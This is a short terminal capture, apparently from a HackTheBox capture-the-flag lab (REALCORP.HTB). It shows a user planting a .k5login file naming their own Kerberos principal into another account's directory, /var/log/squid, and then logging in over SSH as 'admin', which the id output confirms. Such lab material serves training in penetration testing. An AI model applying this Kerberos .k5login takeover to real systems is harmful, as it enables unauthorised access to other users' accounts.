 [j.nakazawa@srv01 ~]$ mkdir tmp 1.
[j.nakazawa@srv01 ~]$ echo j.nakazawa@REALCORP.HTB | tee tmp/.k5login 2.
j.nakazawa@REALCORP.HTB
[j.nakazawa@srv01 ~]$ cp tmp/.k5login /var/log/squid 3.
[j.nakazawa@srv01 ~]$
└─# ssh admin@10.10.10.224 4.
Activate the web console with: systemctl enable --now cockpit.socket
Last login: 2021 from
[admin@srv01 ~]$ id
uid=1011(admin) gid=1011(admin) groups=1011(admin),23(squid) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[admin@srv01 ~]$